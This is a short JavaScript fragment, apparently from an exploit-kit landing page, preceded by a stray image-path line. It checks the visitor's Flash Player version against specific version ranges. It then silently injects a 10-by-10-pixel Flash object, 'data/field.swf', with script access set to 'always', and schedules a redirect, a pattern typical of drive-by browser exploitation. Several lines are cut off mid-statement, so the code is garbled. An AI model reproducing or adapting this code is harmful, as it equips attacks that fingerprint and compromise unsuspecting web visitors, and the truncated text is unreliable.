 spl5()
{
var ver1=flashver[0];
var ver2=flashver[1];
var ver3=flashver[2];
if (((ver1==10&&ver2==0&&ver3>40)||((ver1==10&&ver2>0)&&(ver1==10&&ver2<2)))||((ver1=
{
var fname="data/field";
var Flash_obj="<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' width=1
Flash_obj+="<param name='movie' value='"+fname+".swf' />";
al="always";
Flash_obj+="<param name=\"allowScriptAccess\" value='"+al+"' />";
Flash_obj+="<param name='Play' value='0' />";
Flash_obj+="<embed src='"+fname+".swf' id='swf_id' name='swf_id'";
Flash_obj+="allowScriptAccess='"+al+"'";
Flash_obj+="type='application/x-shockwave-flash'";
Flash_obj+="width='10' height='10'>";
Flash_obj+="</embed>";
Flash_obj+="</object>";
var oSpan=document.createElement("span");
document.body.appendChild(oSpan);
oSpan.innerHTML=Flash_obj;
}
setTimeout(end_redirect,8000);
}